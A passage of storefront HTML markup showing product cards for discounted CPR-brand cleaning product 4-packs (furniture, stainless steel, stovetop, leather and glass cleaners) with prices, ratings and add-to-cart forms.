                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965103485149-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/furniture-cpr-cleaner-polish-18oz-copy-1"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965103485149"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965103485149 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965103485149"
              >
                Furniture CPR Cleaner &amp; Polish 18oz 4-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965103485149"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965103485149"
            
          >
            <a
              href="/products/furniture-cpr-cleaner-polish-18oz-copy-1"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965103485149"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965103485149 Badge-template--19185014997213__featured_collection_jXAbhT-8965103485149"
            >
              Furniture CPR Cleaner &amp; Polish 18oz 4-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $67.45
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $67.45
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $103.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965103485149'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965103485149" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965103485149-variant-id'
                    type="hidden"
                    name="id"
                    value="46341074452701"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965103485149-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965103485149-submit title-template--19185014997213__featured_collection_jXAbhT-8965103485149"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965103485149" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965103485149"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:34;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_86.jpg?v=1744051900&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_86.jpg?v=1744051900&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_86.jpg?v=1744051900&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_86.jpg?v=1744051900&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_86.jpg?v=1744051900&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_86.jpg?v=1744051900&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_86.jpg?v=1744051900 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_86.jpg?v=1744051900&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stainless Steel CPR Cleaner &amp; Polish 18oz 4-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8966172344541-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/stainless-steel-cpr-cleaner-polish-18oz-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966172344541"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966172344541 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966172344541"
              >
                Stainless Steel CPR Cleaner &amp; Polish 18oz 4-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966172344541"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8966172344541"
            
          >
            <a
              href="/products/stainless-steel-cpr-cleaner-polish-18oz-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8966172344541"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8966172344541 Badge-template--19185014997213__featured_collection_jXAbhT-8966172344541"
            >
              Stainless Steel CPR Cleaner &amp; Polish 18oz 4-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $75.25
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $75.25
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $115.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8966172344541'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8966172344541" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8966172344541-variant-id'
                    type="hidden"
                    name="id"
                    value="46344747647197"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8966172344541-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8966172344541-submit title-template--19185014997213__featured_collection_jXAbhT-8966172344541"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8966172344541" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8966172344541"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:35;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_88.jpg?v=1744052271&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_88.jpg?v=1744052271&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_88.jpg?v=1744052271&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_88.jpg?v=1744052271&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_88.jpg?v=1744052271&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_88.jpg?v=1744052271&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_88.jpg?v=1744052271 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_88.jpg?v=1744052271&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stovetop CPR Cleaner &amp; Polish 18oz 4-Pack +  4 Razor Blade Scraper"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8966175949021-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/stovetop-cpr-cleaner-polish-18oz-copy-1"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966175949021"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966175949021 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966175949021"
              >
                Stovetop CPR Cleaner &amp; Polish 18oz 4-Pack +  4 Razor Blade Scraper
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966175949021"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 34%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8966175949021"
            
          >
            <a
              href="/products/stovetop-cpr-cleaner-polish-18oz-copy-1"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8966175949021"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8966175949021 Badge-template--19185014997213__featured_collection_jXAbhT-8966175949021"
            >
              Stovetop CPR Cleaner &amp; Polish 18oz 4-Pack +  4 Razor Blade Scraper
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $75.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $75.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $115.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8966175949021'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8966175949021" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8966175949021-variant-id'
                    type="hidden"
                    name="id"
                    value="46344830550237"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8966175949021-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8966175949021-submit title-template--19185014997213__featured_collection_jXAbhT-8966175949021"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8966175949021" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8966175949021"
              class="badge badge--bottom-left color-accent-1"
            >
              34%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:36;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_100.jpg?v=1744063871&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_100.jpg?v=1744063871&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_100.jpg?v=1744063871&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_100.jpg?v=1744063871&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_100.jpg?v=1744063871&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_100.jpg?v=1744063871&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_100.jpg?v=1744063871 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_100.jpg?v=1744063871&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Heavy Duty Leather Cleaner 22oz 4-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8966351683805-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-heavy-duty-leather-cleaner-22oz-4-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966351683805"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966351683805 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966351683805"
              >
                Leather CPR Heavy Duty Leather Cleaner 22oz 4-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966351683805"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8966351683805"
            
          >
            <a
              href="/products/leather-cpr-heavy-duty-leather-cleaner-22oz-4-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8966351683805"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8966351683805 Badge-template--19185014997213__featured_collection_jXAbhT-8966351683805"
            >
              Leather CPR Heavy Duty Leather Cleaner 22oz 4-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(20)</span>
                <span class="visually-hidden">20
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $107.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8966351683805'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8966351683805" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8966351683805-variant-id'
                    type="hidden"
                    name="id"
                    value="46345403728093"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8966351683805-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8966351683805-submit title-template--19185014997213__featured_collection_jXAbhT-8966351683805"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8966351683805" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8966351683805"
              class="badge badge--bottom-left color-accent-1"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:37;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151830.538.jpg?v=1744064326&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151830.538.jpg?v=1744064326&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151830.538.jpg?v=1744064326&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151830.538.jpg?v=1744064326&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151830.538.jpg?v=1744064326&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151830.538.jpg?v=1744064326&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151830.538.jpg?v=1744064326 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151830.538.jpg?v=1744064326&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Glass CPR Glass Cleaner &amp; Water Repellent 22oz 4-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964739301597-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/glass-cpr-glass-cleaner-water-repellent-22oz-4-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964739301597"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964739301597 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964739301597"
              >
                Glass CPR Glass Cleaner &amp; Water Repellent 22oz 4-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964739301597"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964739301597"
            
          >
            <a
              href="/products/glass-cpr-glass-cleaner-water-repellent-22oz-4-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964739301597"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964739301597 Badge-template--19185014997213__featured_collection_jXAbhT-8964739301597"
            >
              Glass CPR Glass Cleaner &amp; Water Repellent 22oz 4-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $45.45
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $45.45
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $75.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964739301597'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964739301597" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964739301597-variant-id'
                    type="hidden"
                    name="id"
                    value="46339324969181"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964739301597-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964739301597-submit title-template--19185014997213__featured_collection_jXAbhT-8964739301597"
